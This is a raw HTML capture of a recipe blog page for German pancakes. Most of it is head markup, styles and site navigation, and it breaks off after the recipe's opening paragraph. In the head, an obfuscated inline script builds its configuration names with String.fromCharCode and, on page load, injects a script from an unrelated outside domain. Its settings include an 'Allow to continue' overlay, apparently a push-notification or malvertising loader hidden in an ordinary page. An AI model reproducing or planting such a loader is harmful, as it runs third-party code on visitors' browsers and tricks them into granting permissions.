

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tastydone.com/light-fluffy-and-eggy-german-pancakes/
body_size: 14478
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Light, Fluffy and Eggy German Pancakes - TASTYDONE</title>
	<link rel="canonical" href="https://tastydone.com/light-fluffy-and-eggy-german-pancakes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Light, Fluffy and Eggy German Pancakes - TASTYDONE" />
	<meta property="og:description" content="These Light, Fluffy, Eggy German Pancakes Have Become A Family Favorite Breakfast Recipe! They’re EASY To Make, Requiring Only 5 Simple Ingredients That Are Kitchen Staples. Serve With Powdered Sugar, Maple Syrup, Cinnamon, Or Even Homemade Buttermilk Syrup For A Delicious Breakfast (Or Dinner)! HOW TO MAKE GERMAN PANCAKES: As I mentioned before, this puff [&hellip;]" />
	<meta property="og:url" content="https://tastydone.com/light-fluffy-and-eggy-german-pancakes/" />
	<meta property="og:site_name" content="TASTYDONE" />
	<meta property="article:published_time" content="2021-11-19T10:36:56+00:00" />
	<meta property="og:image" content="https://tastydone.com/wp-content/uploads/2021/11/1-51.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tastydone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="tastydone" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//tastydone.com/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647684258'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://tastydone.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://tastydone.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://tastydone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tastydone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; display: flex; margin: 0px 0px 0px 0px
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						justify-content: start;
					}
					.printfriendly.pf-alignright {
						justify-content: end;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <link rel="preload" href="https://tastydone.com/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://tastydone.com/wp-content/uploads/2021/11/1-51.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:20px}}@media (min-width: 768px){.site-header{padding-bottom:20px}}.site-logotype{max-width:200px}.site-logotype img{max-height:300px}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#401cb5}.child-categories ul li a{border-color:#401cb5}.site-title, .site-title a{color:#611c82}.site-description{color:#004241}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#161f99}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#ededbd}body{font-size:21px;line-height:2.1;}.site-title, .site-title a{font-size:41px;line-height:1.1;font-weight:bold;}.site-description{font-size:20px;line-height:1.4;font-weight:bold;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:22px;line-height:1.8;}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-logotype img {
	width: 100px !important;
}
div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KMYW2K1YRR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KMYW2K1YRR');
</script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 357870,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/24322.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613341006169', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613341006169&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag --><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://tastydone.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://tastydone.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2894 single-format-standard wp-embed-responsive wp-theme-reboot wp-child-theme-reboot_child sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Skip to content<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://tastydone.com/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Search…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://tastydone.com/"><img src="https://tastydone.com/wp-content/uploads/2021/12/logo-preview.png" width="502" height="497" alt="TASTYDONE"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://tastydone.com/">TASTYDONE</a></div><p class="site-description">Delicious and easy-to-make dishes from different cuisines of the world combined in one blog!</p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-top-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://tastydone.com/category/meat/">Meat</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://tastydone.com/category/salads/">Salads</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://tastydone.com/category/soup/">Soup</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://tastydone.com/category/casserole/">Casserole</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://tastydone.com/category/seafood/">Seafood</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://tastydone.com/category/pasta/">Pasta</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://tastydone.com/category/appetizers-fast-food/">Appetizers $ fast food</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://tastydone.com/category/vegetable/">Vegetable</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://tastydone.com/category/sweets/">Sweets</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://tastydone.com/category/bakery/">Bakery</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-988"><a href="https://tastydone.com/category/cakes-and-pies/">Cakes and pies</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://tastydone.com/category/sauces-dressing/">Sauces $ dressing</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://tastydone.com/category/drinks/">Drinks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://tastydone.com/category/other-recipes/">Other recipes</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://tastydone.com/category/interesting/">Interesting</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-2894" class="article-post post-2894 post type-post status-publish format-standard has-post-thumbnail  category-cakes-and-pies">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://tastydone.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://tastydone.com/category/cakes-and-pies/" itemprop="item"><span itemprop="name">Cakes and pies</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item breadcrumb_last" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Light, Fluffy and Eggy German Pancakes</span><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Light, Fluffy and Eggy German Pancakes</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://tastydone.com/light-fluffy-and-eggy-german-pancakes/" data-title="Light, Fluffy and Eggy German Pancakes" data-description="These Light, Fluffy, Eggy German Pancakes Have Become A Family Favorite Breakfast Recipe! They’re EASY To Make, Requiring Only 5 Simple Ingredients That Are Kitchen Staples. Serve With Powdered Sugar, Maple Syrup, Cinnamon, Or Even Homemade Buttermilk Syrup For A Delicious Breakfast (Or Dinner)! HOW TO MAKE GERMAN PANCAKES: As I mentioned before, this puff [&hellip;]" data-image="https://tastydone.com/wp-content/uploads/2021/11/1-51-330x225.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--reddit" data-social="reddit"></span><span class="social-button social-button--linkedin" data-social="linkedin"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>                    
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Author</span> <span itemprop="author">tastydone</span></span>            <span class="entry-time"><span class="entry-label">Reading</span> 3 min</span>            <span class="entry-views"><span class="entry-label">Views</span> <span class="js-views-count" data-post_id="2894">126</span></span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><p>These Light, Fluffy, Eggy German Pancakes Have Become A Family Favorite Breakfast Recipe! They’re EASY To Make, Requiring Only 5 Simple Ingredients That Are Kitchen Staples. Serve With Powdered Sugar, Maple Syrup, Cinnamon, Or Even Homemade Buttermilk Syrup For A Delicious Breakfast (Or Dinner)!</p>
